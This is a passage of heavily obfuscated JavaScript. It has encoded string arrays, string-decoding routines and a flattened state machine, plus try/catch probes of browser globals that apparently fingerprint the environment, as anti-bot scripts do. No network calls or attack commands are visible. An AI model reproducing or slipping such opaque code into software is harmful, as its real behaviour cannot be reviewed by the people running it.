O_\x07)7~u<FD","*QA\x00QB++V$RX9","J6FA9","K\f9+)(OYVH=/>0Y\x3f","G9!",",G\bI\nHE","\rA>\\D","U&|\x40`$k^g2tR2pB8(T\fW","4&43\ba$~","5V","\"1CDJ2<3H\'\x40GGD83\x072AXZ\v\x00)7sQ\'AI0`4VCZd7~W!VZD(`\tgKH^I#u~V<I.\x009K%HNL\v3**;EMD=A8\f*\x40AKV_\v48*W!=D14#\f","E","4RL","G\n","+K6]I\t9","VM\t","p-Q","5<","\nu%_M\t94","-L!V\\%824","OD","7lM\n","\f+00L\f","KnO_4<\rM#\\Z9)C","N/","I\\","7NJ\fQX:#**",":gA\t95AADZ","\\H\v6-","E\v&(3\'$CA~]/5\x3fZ\x3f","*n\ng","HSJ\r#\n*Y\'","\f\\O\r2","^+AA90P]ZO","D2<,o:G\x40","5i","\fQO\v><:|","ZM35*n2\fFM","m-r{/%90\tf4 mt9t",">un\"",";/$G","v","(2\"\"\x40&DZ\':5Q=\x07vP\x0794)","[>\f)","#G\x07A","3]%\f",")G\tY","J\r(%","AHTx)+\x3f_61FG=2)\f&N","\n#5;_2Vq\r9\r$","\"<(Q0cA9\r\n.M","\n#5*Y\v","3","$.AiKJ","\r!","4RZ\v","E8\b!/1KH","mPz","!","f4RGzV,#xC!W.&}5","~\x00M]\x07%<\tW!\vVZ69)5CD\nQ","7ZJ5\x3fA6\\\tuA\x07YU\vK\x07H&PE\x00#:*RJ\b9`;2E\\d\v]tt<Q\'I","B","*GL.ZR","w;8)5}[S^2<",")","=7K",".\b.M","/G","U (ZL\x009","NZJ#","3-\x004GBZ","GZ",";4F,K","\x40,4","\x075\x07F","5O0YM","J4","\x40H",";+Z1\fV[","RZ",".F",".4","\\D-0;","\"T","6[","5-1J2\x07V","/\x3f,Y>p\x403\f)","`\n[^#","^\x00Kb\x002<,N2\f","\\","$CYMN","n6,Q6GI5.QU7MY^Bo","-QK","A\fL_(37=L:][","\x00M|`0&V[\x00H\"<.","+6+K6\\_\n"," G}MJ#-;J","J\x00K\v*<3]\'J`=%3(P0XP[5-","%\x07*GY,[6<","(.+K\rK_\v+)*\'[.!U)M\x00\fKN\';2]s\t][=#[Mk\r\nMO\v4y*WsV\b\r(2\n+G]\r\vPEC\'+,Y*\x40\\J94U*WYEWJ#y\x3f\b3JE3\rn\"PY\nMvFoy3]\'\b\\LJ","O^","R\\=(.\"L","CI99","\f*,;L<G\x40","P","<-\n)p\\ZX","!PH+<0L","\f\x3fC\x402/4","7MYSh\"<","9K$`A2\x00,9$G[\x00["];};var cPk=function(cxk){if(cxk===undefined||cxk==null){return 0;}var mt=cxk["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return mt["length"];};var kK=function wQk(mUk,spk){var WPk=wQk;for(mUk;mUk!=CV;mUk){switch(mUk){case Cl:{while(BM(ZPk,CW)){if(fZ(cfk[Jfk[nh]],Bk[Jfk[TL]])&&Fz(cfk,Svk[Jfk[CW]])){if(KD(Svk,nQk)){Oc+=ps(Xv,[Y7k]);}return Oc;}if(zD(cfk[Jfk[nh]],Bk[Jfk[TL]])){var pQk=sr[Svk[cfk[CW]][CW]];var ET=wQk(Qp,[ZPk,TL,MF,pQk,cfk[TL],WE(Y7k,WF[cE(WF.length,TL)])]);Oc+=ET;cfk=cfk[CW];ZPk-=Sz(C,[ET]);}else if(zD(Svk[cfk][Jfk[nh]],Bk[Jfk[TL]])){var pQk=sr[Svk[cfk][CW]];var ET=wQk(Qp,[ZPk,Ed,YA,pQk,CW,WE(Y7k,WF[cE(WF.length,TL)])]);Oc+=ET;ZPk-=Sz(C,[ET]);}else{Oc+=ps(Xv,[Y7k]);Y7k+=Svk[cfk];--ZPk;};++cfk;}mUk=nR;}break;case nR:{mUk+=fx;return Oc;}break;case XI:{return mT;}break;case QI:{var tUk=pr[Apk];var ST=CW;mUk-=ZR;}break;case ww:{if(Wz(ST,tUk.length)){do{var Klk=wM(tUk,ST);var llk=wM(pK.L,Qt++);mT+=ps(Xv,[OX(Oh(OX(Klk,llk)),Uh(Klk,llk))]);ST++;}while(Wz(ST,tUk.length));}mUk=XI;}break;case Ww:{var Apk=spk[vS];mUk+=b4;var jUk=spk[cv];var Rlk=spk[n1];var Skk=spk[Nk];var mT=WE([],[]);var Qt=mL(cE(Rlk,WF[cE(WF.length,TL)]),pW);}break;case g4:{var Vpk=wQk(ZI,[]);var Vwk=gBk?Bk[A0()[hO(TL)].call(null,Efk,W0,rq)]:Bk[GM()[n9(TL)](RD,FD,ZIk,Vg(TL))];for(var fpk=CW;Wz(fpk,gt[A0()[hO(CW)](RC,AN,YO)]);fpk=WE(fpk,TL)){KBk[PF()[fz(TL)](Mn,X3)](Vwk(Vpk(gt[fpk])));}mUk-=E4;var hIk;return WF.pop(),hIk=KBk,hIk;}break;case TI:{mUk-=lp;return Gt;}break;case vw:{if(Wz(QRk,gQk[LJ[CW]])){do{BY()[gQk[QRk]]=Vg(cE(QRk,O2))?function(){FUk=[];wQk.call(this,JU,[gQk]);return '';}:function(){var jc=gQk[QRk];var vvk=BY()[jc];return function(O7k,Tfk,Jt,z7k,gwk,Mvk){if(zD(arguments.length,CW)){return vvk;}var ZQk=wQk.call(null,Fx,[kJ,Tfk,Jt,MF,qJ,Mvk]);BY()[jc]=function(){return ZQk;};return ZQk;};}();++QRk;}while(Wz(QRk,gQk[LJ[CW]]));}mUk=CV;}break;case E:{for(var vT=CW;Wz(vT,Bfk[kh[CW]]);++vT){CJ()[Bfk[vT]]=Vg(cE(vT,TL))?function(){JK=[];wQk.call(this,D,[Bfk]);return '';}:function(){var TUk=Bfk[vT];var Q7k=CJ()[TUk];return function(npk,Twk,fvk,N7k){if(zD(arguments.length,CW)){return Q7k;}var OQk=ds.apply(null,[N1,[npk,Twk,GK,N7k]]);CJ()[TUk]=function(){return OQk;};return OQk;};}();}mUk=CV;}break;case Dp:{mUk-=fl;if(Fz(SRk,CW)){do{var xSk=mL(cE(WE(SRk,qvk),WF[cE(WF.length,TL)]),MBk.length);var Xt=wM(OIk,SRk);var VUk=wM(MBk,xSk);Xwk+=ps(Xv,[OX(Uh(Oh(Xt),Oh(VUk)),Uh(Xt,VUk))]);SRk--;}while(Fz(SRk,CW));}}break;case L7:{while(BM(hUk,CW)){if(fZ(wRk[LJ[nh]],Bk[LJ[TL]])&&Fz(wRk,DIk[LJ[CW]])){if(KD(DIk,FUk)){Gt+=ps(Xv,[rRk]);}return Gt;}if(zD(wRk[LJ[nh]],Bk[LJ[TL]])){var nvk=bxk[DIk[wRk[CW]][CW]];var Vkk=wQk(Fx,[nvk,hUk,wRk[TL],pY,Vg(Vg({})),WE(rRk,WF[cE(WF.length,TL)])]);Gt+=Vkk;wRk=wRk[CW];hUk-=Sz(BI,[Vkk]);}else if(zD(DIk[wRk][LJ[nh]],Bk[LJ[TL]])){var nvk=bxk[DIk[wRk][CW]];var Vkk=wQk(Fx,[nvk,hUk,CW,k3,QH,WE(rRk,WF[cE(WF.length,TL)])]);Gt+=Vkk;hUk-=Sz(BI,[Vkk]);}else{Gt+=ps(Xv,[rRk]);rRk+=DIk[wRk];--hUk;};++wRk;}mUk+=GV;}break;case Xl:{mUk=CV;return ps(BV,[Xwk]);}break;case cv:{var fkk=spk[vS];pK=function(tRk,pxk,KIk,jlk){return wQk.apply(this,[Ww,arguments]);};return RX(fkk);}break;case xI:{mUk=CV;nQk=[R8(GK),[nh],R8(mn),M0,R8(D5),R8(GK),xc,Um,R8(O2),R8(nh),pY,CW,R8(VF),VF,R8(Br),I8,Ez,R8(QH),R8(nh),R8(M0),nh,M0,R8(V8),O2,R8(GK),R8(wr),NH,R8(xc),QH,PC,R8(nh),R8(Ur),R8(nh),Ez,[QH],R8(wW),bq,R8(Um),RD,R8(Um),R8(I8),PC,R8(GK),R8(V8),M0,[QH],dZ,R8(nj),CW,R8(sm),dZ,R8(VF),R8(QH),dZ,Um,R8(tH),R8(nh),PC,R8(b0),b0,CW,R8(nh),R8(dZ),R8(GK),Ez,R8(TL),R8(PC),R8(MF),[CW],R8(Oj),R8(E8),R8(O2),TL,TN,R8(xc),Ez,R8(nh),MF,VF,R8(Oj),TL,xc,O2,R8(MF),R8(VF),xc,TL,E8,R8(BH),YA,O2,TL,R8(Ez),V8,CW,R8(x9),Mm,R8(dZ),R8(nh),CW,R8(nh),xc,[VF],R8(V8),R8(TL),R8(QH),X2,CW,R8(QH),R8(Mm),Ez,MF,[Um],xc,R8(V8),BH,V8,R8(Ur),O2,O2,gg,V8,R8(Oj),RD,GK,MF,R8(M0),MF,R8(D5),Oj,R8(xc),MF,[Um],R8(IJ),x9,R8(TL),O2,R8(D5),R8(E8),TN,RD,R8(S6),S6,R8(Um),TL,R8(PC),D5,R8(X2),Qc,CW,nh,Oj,CW,MF,CW,R8(QH),R8(Zn),V8,R8(mn),wr,R8(PC),GK,R8(GK),D5,R8(D5),PC,R8(nh),GK,R8(TL),R8(PC),TL,V8,R8(MF),nh,R8(M0),xc,BH,CW,xc,R8(UG),X2,R8(TL),CW,R8(dZ),R8(nh),M0,[QH],[nh],M0,Ez,R8(QH),R8(UG),t6,R8(V8),MF,R8(V8),TL,xc,j3,RD,R8(tJ),dZ,R8(qr),R8(jC),Ez,Oj,R8(Oj),PC,nh,R8(QH),TL,R8(nh),R8(dZ),O2,R8(GK),nh,R8(VF),Ez,MF,R8(TL),Um,R8(V8),O2,GK,R8(Ur),R8(D5),R8(tJ),R8(VF),R8(tH),O2,R8(VF),YA,R8(D5),dZ,Um,R8(Ur),dZ,R8(Oj),O2,O2,gg,dZ,R8(QH),R8(TL),Um,VF,CW,VF,R8(nh),V8,CW,R8(Dj),[CW],[VF],R8(Qc),sm,R8(VF),CW,R8(xc),dZ,Um,R8(W0),Ur,PC,R8(dZ),GK,QH,R8(hd),X2,R8(VF),R8(nh),R8(t6),V8,R8(nh),CW,M0,R8(QH),R8(V8),x9,R8(nh),R8(O2),R8(dZ),R8(nh),TL,MF,R8(BH),CW,VF,GK,O2,R8(gg),O2,O2,R8(GK),R8(D5),CW,Qc,V8,R8(M0),VF,CW,R8(V8),R8(n5),CX,W0,TL,R8(O2),RD,R8(dZ),D5,R8(S2),Tn,MA,dZ,R8(Oj),R8(s3),pJ,O2,dZ,R8(D5),CW,Um,Oj,R8(S6),Qc,R8(V8),M0,R8(dZ),R8(GK)];}break;case OS:{mUk=CV;return xQk;}break;case mV:{return ps(S7,[mfk]);}break;case LR:{for(var Sfk=CW;Wz(Sfk,PA[A0()[hO(CW)].call(null,RC,qN,qRk)]);Sfk=WE(Sfk,TL)){(function(){WF.push(UA);var MPk=PA[Sfk];var jpk=Wz(Sfk,dN);var LT=jpk?GM()[n9(CW)](fC,I8,Id,pC):PF()[fz(CW)](XA,S5);var CT=jpk?Bk[GM()[n9(TL)].call(null,RD,b0,PUk,pC)]:Bk[A0()[hO(TL)].call(null,Efk,Vg({}),Wwk)];var w7k=WE(LT,MPk);jR[w7k]=function(){var q7k=CT(Uwk(MPk));jR[w7k]=function(){return q7k;};return q7k;};WF.pop();}());}mUk=bB;}break;case qv:{mUk+=gf;if(zD(typeof hlk,Wh[VF])){hlk=Ys;}var xQk=WE([],[]);klk=cE(LIk,WF[cE(WF.length,TL)]);}break;case pB:{mUk=CV;var Jwk;return WF.pop(),Jwk=zt,Jwk;}break;case A1:{mUk+=nk;if(Wz(Zvk,pUk.length)){do{rh()[pUk[Zvk]]=Vg(cE(Zvk,MF))?function(){return Sz.apply(this,[Px,arguments]);}:function(){var vwk=pUk[Zvk];return function(rkk,A7k,Ifk){var GT=Dn(Vg(Vg([])),A7k,Ifk);rh()[vwk]=function(){return GT;};return GT;};}();++Zvk;}while(Wz(Zvk,pUk.length));}}break;case cx:{mUk=Dp;var OIk=I0[Jkk];var SRk=cE(OIk.length,TL);}break;case AU:{mUk=mV;for(var Zt=cE(bwk.length,TL);Fz(Zt,CW);Zt--){var Llk=mL(cE(WE(Zt,Elk),WF[cE(WF.length,TL)]),xpk.length);var Dfk=wM(bwk,Zt);var SBk=wM(xpk,Llk);mfk+=ps(Xv,[OX(Uh(Oh(Dfk),Oh(SBk)),Uh(Dfk,SBk))]);}}break;case Lf:{return [[tJ,GK,R8(GK),dZ,R8(O2),MF,R8(D5)],[],[R8(M0),dZ,R8(gg),V8,VF],[R8(xc),D5,nh,GK,R8(M0)],[R8(V8),Um,R8(TL)],[],[QH,R8(Ur),Oj,TL],[],[],[],[],[],[]];}break;case F7:{var wxk=spk[vS];mUk+=Lf;var Rt=spk[cv];var Elk=spk[n1];var xpk=g6[cA];var mfk=WE([],[]);var bwk=g6[wxk];}break;case CP:{for(var qPk=CW;Wz(qPk,lfk[Jfk[CW]]);++qPk){WA()[lfk[qPk]]=Vg(cE(qPk,nh))?function(){nQk=[];wQk.call(this,Uw,[lfk]);return '';}:function(){var Ofk=lfk[qPk];var xxk=WA()[Ofk];return function(WIk,hvk,E7k,nT,zPk,SQk){if(zD(arguments.length,CW)){return xxk;}var dBk=wQk(Qp,[WIk,dA,xc,dZ,zPk,SQk]);WA()[Ofk]=function(){return dBk;};return dBk;};}();}mUk=CV;}break;case bB:{WF.pop();mUk+=f7;}break;case c7:{return [R8(VF),R8(Um),MF,R8(GK),R8(TL),R8(VF),R8(VF),X2,R8(M0),MF,R8(D5),R8(c6),IJ,R8(GK),D5,R8(D5),dZ,Um,nh,CW,nh,GK,R8(GK),xc,R8(VF),R8(nh),R8(D5),PC,R8(PC),xc,TL,VF,R8(O2),R8(MF),V8,E8,R8(O2),R8(M0),PC,Mm,dZ,R8(dZ),xc,R8(M0),Ez,R8(O2),VF,R8(X2),UG,[CW],R8(VF),M0,MF,R8(TL),R8(D5),VF,dZ,R8(O2),R8(pW),M0,tJ,CW,QH,R8(D5),VF,R8(Oj),nh,R8(V8),TL,GK,R8(Um),RD,R8(BH),V8,D5,R8(dZ),VF,VF,R8(GK),R8(BH),M0,Ez,R8(MF),dZ,R8(VW),R8(Ur),CW,CW,VF,CW,R8(GK),nh,R8(Um),V8,R8(br),Qr,R8(nh),Ez,R8(M0),O2,R8(d6),n5,Ez,CW,R8(PC),D5,VF,QH,QH,R8(O2),nh,gg,R8(Ez),R8(Um),MF,CW,R8(MF),R8(E8),Ez,R8(V8),O2,R8(t6),b0,R8(D5),nh,R8(xc),Oj,CW,R8(gg),Um,R8(TL),R8(MA),Ez,Oj,nh,R8(dZ),D5,PH,VF,R8(xc),CW,x9,R8(tJ),R8(VF),nh,Oj,R8(dZ),xc,R8(M0),xc,R8(Ez),RD,R8(Ur),PC,R8(dZ),GK,QH,R8(BH),GK,PC,R8(GK),R8(V8),R8(xc),R8(TL),M0,R8(tJ),nh,dZ,R8(gg),R8(xc),M0,R8(M0),xc,TL,R8(Oj),Mm,xc,CW,TL,O2,R8(S2),Qr,R8(nh),V8,CW,R8(br),n5,R8(n5),Qr,dZ,R8(V8),tJ,CW,R8(qY),n5,tJ,R8(qY),n5,R8(n5),nj,PC,[CW],R8(V8),xc,MF,CW,R8(QH),VF,R8(Rc),Ur,R8(VF),D5,R8(QH),R8(Oj),xc,R8(VF),R8(QH),R8(VF),V8,M0,R8(nh),R8(Um),R8(W0),TN,RD,R8(VF),R8(V8),R8(nh),Um,R8(D5),V8,R8(t6),YA,R8(GK),M0,R8(UG),X2,Um,R8(GK),Um,R8(TL),R8(TL),R8(D5),Oj,CW,R8(tJ),Um,R8(nh),R8(D5),GK,R8(TL),R8(dZ),R8(jC),IJ,R8(D5),R8(V8),VF,xc,R8(Ij),TL,O2,R8(TL),R8(TL),nh,Um,R8(nh),R8(Oj),Ur,R8(O2),R8(PC),M0,TL,R8(Oj),CW,PC,R8(O2),R8(nh),TL,MF,R8(GK),R8(MF),M0,R8(xc),gg,R8(hJ),Tn,R8(M0),BH,R8(M0),R8(V8),R8(GK),M0,R8(xc),R8(TL),R8(VW),hJ,CW,R8(M0),x9,R8(j3),b0,R8(PC),CW,R8(TL),xc,R8(PC),Oj,TL,R8(V8),TL,R8(VF),Oj,RD,R8(TL),R8(O2),R8(MF),MF,R8(nh),VF,R8(QH),R8(GK),PC,R8(PC),R8(GK),tJ,R8(VW),Qc,R8(dZ),xc,R8(BH),Ez,R8(PC),R8(M0),tH,R8(QH),R8(Um),dZ,pC,VF,R8(nh),R8(I8),Tn,R8(MF),nh,R8(S6),Zn,Ez,R8(QH),tJ,R8(tJ),xc,R8(TL),R8(Oj),R8(V8),QH,R8(D5),R8(V8),BH,R8(TL),R8(dZ),TL,R8(Ez),M0,nh,R8(MA),V8,V8,O2,CW,R8(dZ),xc,R8(PH),pW,QH,R8(nh),TL,MF,R8(gg),R8(dZ),R8(dZ)];}break;case n7:{mUk-=nP;var ZRk=pr[XT];var fIk=cE(ZRk.length,TL);}break;case D:{mUk+=Mk;var Bfk=spk[vS];}break;case Zl:{var Jkk=spk[vS];mUk=cx;var qvk=spk[cv];var MBk=I0[Wc];var Xwk=WE([],[]);}break;case lv:{mUk+=E1;if(Fz(fIk,CW)){do{var JBk=mL(cE(WE(fIk,Hpk),WF[cE(WF.length,TL)]),ZT.length);var GRk=wM(ZRk,fIk);var xvk=wM(ZT,JBk);qc+=ps(Xv,[OX(Oh(OX(GRk,xvk)),Uh(GRk,xvk))]);fIk--;}while(Fz(fIk,CW));}}break;case Rx:{for(var Lwk=CW;Wz(Lwk,XUk[A0()[hO(CW)].apply(null,[RC,pW,PIk])]);Lwk=WE(Lwk,TL)){var ISk=XUk[A0()[hO(V8)](d0,W0,skk)](Lwk);var wvk=NSk[ISk];zt+=wvk;}mUk-=G1;}break;case KV:{return [[R8(GK),R8(V8),M0,R8(V8),Um,R8(TL)],[],[]];}break;case NI:{FUk=[R8(xc),D5,nh,GK,R8(M0),R8(c6),[nh],R8(VF),Ez,R8(PC),W0,M0,R8(xc),R8(Um),nh,R8(x9),Qc,O2,R8(V8),Um,R8(TL),R8(t6),hJ,R8(M0),dZ,Um,R8(TL),R8(Um),O2,Um,R8(PC),xc,R8(Oj),V8,D5,R8(dZ),VF,R8(D5),nh,O2,R8(YA),tH,[GK],R8(VF),x9,R8(PH),jC,R8(CX),IJ,dZ,nh,R8(MF),PC,CW,R8(VW),MA,O2,TL,VF,R8(MA),PC,xc,TL,R8(gg),Um,R8(TL),BH,R8(GK),M0,R8(xc),R8(BH),[PC],R8(S2),Qc,Tn,R8(VF),[Oj],R8(Br),[TL],R8(GK),R8(TL),R8(MF),tJ,R8(D5),R8(Um),R8(TL),tH,R8(dZ),R8(M0),dZ,R8(gg),V8,VF,xc,R8(D5),R8(tJ),R8(VF),O2,O2,R8(nh),GK,R8(pY),VW,R8(MF),R8(nh),PC,R8(sm),Tn,R8(VF),[Oj],Nn,R8(Rc),TL,M0,R8(xc),R8(Um),nh,R8(kJ),pJ,O2,R8(D5),dZ,nh,D5,R8(Oj),PC,R8(c6),[Ur],gg,Um,R8(TL),TL,M0,R8(S6),Dj,PC,R8(Ez),GK,R8(TN),PC,Ez,R8(V8),Um,jC,BH,R8(BH),R8(n5),W0,UG,CW,R8(QH),R8(GK),PC,R8(S2),[TL],R8(O2),R8(PH),[gg],nh,V8,R8(sm),W0,R8(O2),CW,TL,dZ,R8(GK),R8(gg),TL,TL,VF,O2,R8(dZ),R8(TL),YA,Um,R8(D5),dZ,O2,R8(Qr),c6,Ez,dZ,R8(gg),TL,xc,R8(xc),xc,R8(Um),RD,R8(Zn),X2,R8(V8),TL,R8(PC),M0,R8(xc),dZ,Um,R8(S6),W0,R8(V8),TL,R8(Qr),CW,VF,[GK],Ez,R8(S2),wW,R8(dZ),tJ,R8(UG),Dj,xc,R8(gg),D5,R8(GK),xc,R8(FD),Oj,IJ,MF,R8(nh),VF,O2,R8(TL),R8(PC),R8(TL),R8(S6),R8(Mm),Fq,Um,tJ,R8(qY),n5,PC,CW,R8(QH),xc,R8(MA),Um,R8(S6),RD,jC,R8(CX),tH,Um,R8(tJ),O2,R8(x9),[PC],R8(TL),R8(nh),V8,R8(dZ),R8(pW),t6,R8(TL),Um,R8(IJ),x9,PC,R8(nh),R8(dZ),R8(Um),Ur,R8(CX),VF,CW,R8(pC),[nh],CX,R8(MF),R8(Um),D5,R8(jC),[Ur],R8(I8),[TL],TN,R8(Zn),jC,R8(O2),tH,RD,Ez,R8(b0),R8(c6),I8,Um,R8(br),jC,R8(O2),R8(nh),FD,R8(bq),O2,nj,R8(DA),R8(TL),R8(dZ),R8(TL),jC,R8(O2),dZ,t6,R8(V8),MF,VF,R8(V8),R8(TL),R8(Fq),E8,nh,hJ,CW,R8(M0),x9,R8(dA),Tn,VF,V8,R8(IO),Tn,O2,R8(VF),Ez,R8(Ez),PC,R8(xc),R8(QH),Ez,R8(PC),R8(c6),[gg],R8(Oj),xc,QH,R8(xc),R8(Um),nh,R8(Oj),x9,VF,R8(GK),R8(Um),xc,[CW],TL,TL,TL,TL,TL,TL,TL,TL,TL,TL,TL,TL,GK,[CW],TL,TL,TL,TL,TL,TL,TL,TL,TL,TL,TL,TL,R8(AN),TL,TL,TL,TL,TL,TL,TL,TL,TL,R8(Oj),QH,Oj,V8,R8(nh),R8(X2),qr,R8(TL),R8(O2),R8(nh),R8(MF),Ez,R8(V8),Um,R8(TL),R8(XH),X2,R8(TL),Um,R8(nh),R8(VF),R8(VF),CW,R8(GK),xc,R8(PC),Ez,R8(MF),R8(tJ),R8(VF),dZ,R8(nh),V8,nh,R8(xc),gg,R8(gg),R8(GK),GK,VF,R8(VF),V8,O2,R8(E8),O2,R8(GK),xc,R8(GK),R8(nh),Mm,dZ,R8(dZ),xc,R8(M0),Ez,R8(O2),VF,R8(Br),DA,gg,R8(qY),n5,V8,Um,R8(xc),R8(QH),VF,BH,R8(AA),Br,VF,R8(GK),CW,R8(O2),O2,R8(GK),MF,R8(VF),CW,R8(GK),R8(nh),M0,R8(W0),tJ,GK,R8(GK),dZ,R8(O2),MF,R8(D5),R8(t6),pW,Ez,R8(Ez),gg,R8(TN),V8,V8,R8(Dj),W0,R8(nh),R8(D5),Oj,CW,R8(tJ),Um,R8(nh)];mUk+=VR;}break;case xS:{rRk=cE(Wxk,WF[cE(WF.length,TL)]);mUk=L7;}break;case CR:{var Oc=WE([],[]);mUk+=tU;Y7k=cE(wBk,WF[cE(WF.length,TL)]);}break;case tU:{bxk=[[TL,TL,TL,TL,TL,TL,TL,TL,TL,TL,TL,TL,TL],[Tn,MA,dZ,R8(Oj),R8(s3),pJ,O2],[hJ,R8(M0),dZ,Um,R8(z2),pW,gg,TL,R8(PC),dZ,R8(dZ),xc],[],[],[],[],[R8(PC),Ez,R8(QH),R8(Ez),M0,R8(xc),R8(QH)],[],[],[IJ,R8(GK),D5,R8(D5),dZ,Um],[],[],[],[D5,R8(QH),R8(Oj),xc],[pC,R8(Um),O2,Um],[BH,QH,R8(D5)]];mUk+=OR;}break;case px:{mUk-=SR;return wQk(cv,[qc]);}break;case gB:{while(BM(mlk,CW)){if(fZ(QPk[Wh[nh]],Bk[Wh[TL]])&&Fz(QPk,hlk[Wh[CW]])){if(KD(hlk,Ys)){xQk+=ps(Xv,[klk]);}return xQk;}if(zD(QPk[Wh[nh]],Bk[Wh[TL]])){var qt=Vq[hlk[QPk[CW]][CW]];var jfk=wQk(Ak,[IJ,mlk,qt,Vg(Vg({})),WE(klk,WF[cE(WF.length,TL)]),QPk[TL]]);xQk+=jfk;QPk=QPk[CW];mlk-=Sz(Qf,[jfk]);}else if(zD(hlk[QPk][Wh[nh]],Bk[Wh[TL]])){var qt=Vq[hlk[QPk][CW]];var jfk=wQk.apply(null,[Ak,[I8,mlk,qt,pW,WE(klk,WF[cE(WF.length,TL)]),CW]]);xQk+=jfk;mlk-=Sz(Qf,[jfk]);}else{xQk+=ps(Xv,[klk]);klk+=hlk[QPk];--mlk;};++QPk;}mUk-=pB;}break;case Fx:{var DIk=spk[vS];var hUk=spk[cv];var wRk=spk[n1];mUk=xS;var U4k=spk[Nk];var fPk=spk[Xv];var Wxk=spk[k4];if(zD(typeof DIk,LJ[VF])){DIk=FUk;}var Gt=WE([],[]);}break;case c4:{var PA=spk[vS];var dN=spk[cv];var Uwk=wQk(ZI,[]);WF.push(lN);mUk=LR;}break;case Px:{var XT=spk[vS];var Ac=spk[cv];var Hpk=spk[n1];var gIk=spk[Nk];var ZT=pr[Dj];mUk=n7;var qc=WE([],[]);}break;case Qp:{mUk=CR;var ZPk=spk[vS];var qSk=spk[cv];var kUk=spk[n1];var Svk=spk[Nk];var cfk=spk[Xv];var wBk=spk[k4];if(zD(typeof Svk,Jfk[VF])){Svk=nQk;}}break;case pk:{var gt=spk[vS];var gBk=spk[cv];mUk+=hP;var KBk=[];WF.push(AA);}break;case fx:{var XUk=spk[vS];var NSk=spk[cv];WF.push(YUk);mUk+=lV;var zt=GM()[n9(dZ)](wZ,YA,ORk,Oj);}break;case ZI:{WF.push(E3);var cUk={'\x30':GM()[n9(O2)](Qc,YC,Wv,Dj),'\x43':A0()[hO(O2)].apply(null,[j5,V8,PR]),'\x46':PF()[fz(nh)](WJ,zU),'\x53':A0()[hO(Um)](Fd,Vg(CW),CRk),'\x54':A0()[hO(GK)](br,Mm,kp),'\x5a':zD(typeof PF()[fz(VF)],WE([],[][[]]))?PF()[fz(D5)](lT,tn):PF()[fz(VF)](PC,XB),'\x63':GM()[n9(Um)](CW,VF,nc,qJ),'\x6c':A0()[hO(dZ)](Vfk,bq,pS),'\x70':fZ(typeof PF()[fz(D5)],'undefined')?PF()[fz(O2)].call(null,rBk,D8):PF()[fz(D5)](HN,zpk),'\x76':zD(typeof GM()[n9(GK)],'undefined')?GM()[n9(gg)].call(null,lY,qJ,m7k,Vg(Vg(CW))):GM()[n9(GK)].call(null,z2,m0,xUk,TN),'\x77':PF()[fz(Um)](QH,Ok)};var Tc;return Tc=function(mvk){return wQk(fx,[mvk,cUk]);},WF.pop(),Tc;}break;case JU:{mUk+=AV;var gQk=spk[vS];var QRk=CW;}break;case T7:{mUk=CV;for(var KUk=CW;Wz(KUk,lkk.length);++KUk){PF()[lkk[KUk]]=Vg(cE(KUk,D5))?function(){return Sz.apply(this,[qf,arguments]);}:function(){var ABk=lkk[KUk];return function(Alk,cT){var TIk=pM(Alk,cT);PF()[ABk]=function(){return TIk;};return TIk;};}();}}break;case K4:{var pUk=spk[vS];Ud(pUk[CW]);var Zvk=CW;mUk=A1;}break;case Ak:{var Dkk=spk[vS];var mlk=spk[cv];mUk-=xR;var hlk=spk[n1];var Fpk=spk[Nk];var LIk=spk[Xv];var QPk=spk[k4];}break;case F4:{mUk=T7;var lkk=spk[vS];kH(lkk[CW]);}break;case Uw:{mUk=CP;var lfk=spk[vS];}break;}}};var BM=function(Jc,K7k){return Jc>K7k;};var m6=function(KT,xIk){return KT*xIk;};var v7k=function(){return kK.apply(this,[K4,arguments]);};var JO=function(dRk,CSk){return dRk!=CSk;};var Ir=function(){kh=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Oh=function(UIk){return ~UIk;};var Lr=function(){L2=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var BUk=function QUk(ERk,nUk){'use strict';var nkk=QUk;switch(ERk){case YB:{WF.push(kN);var Hxk=A0()[hO(AA)].apply(null,[pH,qr,zL]);try{var Fvk=WF.length;var M4k=Vg(Vg(vS));Hxk=fZ(typeof Bk[fZ(typeof PF()[fz(V8)],WE('',[][[]]))?PF()[fz(Clk)](A2,gE):PF()[fz(D5)](RPk,ZN)],BY()[Hr(CW)].apply(null,[Ed,dZ,g3,Vg(CW),RY,fE]))?PF()[fz(Um)].apply(null,[QH,RK]):A0()[hO(O2)].apply(null,[j5,mn,gm]);}catch(l4k){WF.splice(cE(Fvk,TL),Infinity,kN);Hxk=rh()[cD(BH)].call(null,UG,pS,AA);}var Lkk;return WF.pop(),Lkk=Hxk,Lkk;}break;case bx:{WF.push(A5);var qUk=A0()[hO(AA)](pH,b0,SL);try{var EIk=WF.length;var CBk=Vg(cv);qUk=Bk[rh()[cD(Jq)].call(null,d6,VE,Nkk)][A0()[hO(nh)].apply(null,[FY,d6,Ks])][fZ(typeof A0()[hO(VF)],'undefined')?A0()[hO(BH)](n0,nh,Im):A0()[hO(QH)].call(null,tC,TN,JA)](TW()[Az(MA)](hd,PC,Zn,Vg(TL),kRk,VC))?PF()[fz(Um)](QH,jg):fZ(typeof A0()[hO(mN)],WE('',[][[]]))?A0()[hO(O2)](j5,Vg(Vg(CW)),fh):A0()[hO(QH)](Nd,nh,hj);}catch(pPk){WF.splice(cE(EIk,TL),Infinity,A5);qUk=zD(typeof rh()[cD(vt)],WE([],[][[]]))?rh()[cD(MF)](Ed,HA,XN):rh()[cD(BH)](ld,Z2,AA);}var lBk;return WF.pop(),lBk=qUk,lBk;}break;case MV:{WF.push(xC);var Nxk=A0()[hO(AA)](pH,Vg([]),MW);try{var Rkk=WF.length;var jSk=Vg({});Nxk=fZ(typeof Bk[PF()[fz(BIk)](glk,NN)],BY()[Hr(CW)].apply(null,[CW,dZ,g3,Vg({}),CX,On]))?zD(typeof PF()[fz(Mm)],WE('',[][[]]))?PF()[fz(D5)](B4k,Q3):PF()[fz(Um)].call(null,QH,lD):A0()[hO(O2)](j5,Vg(CW),rz);}catch(tQk){WF.splice(cE(Rkk,TL),Infinity,xC);Nxk=zD(typeof 